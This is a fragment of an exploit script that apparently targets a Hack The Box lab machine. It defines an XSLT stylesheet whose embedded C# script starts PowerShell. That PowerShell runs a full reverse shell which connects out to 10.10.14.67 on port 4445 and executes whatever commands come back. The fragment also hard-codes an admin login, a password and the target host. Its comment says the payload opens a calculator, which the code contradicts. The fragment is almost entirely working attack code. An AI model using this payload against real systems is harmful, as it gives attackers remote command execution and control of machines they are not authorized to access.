 # Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "$client = New-Object System.Net.Sockets.TCPClient(\'10.10.14.67\',4445);\
$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};\
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;\
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i); \
$sendback=(iex $data | Out-String); $sendback2 = $sendback + \'PS \' + (pwd).Path + \'> \'; \
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);\
$stream.Flush();};$client.Close()"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
login = "admin@htb.local";
password="baconandcheese";
host = "http://10.10.10.180";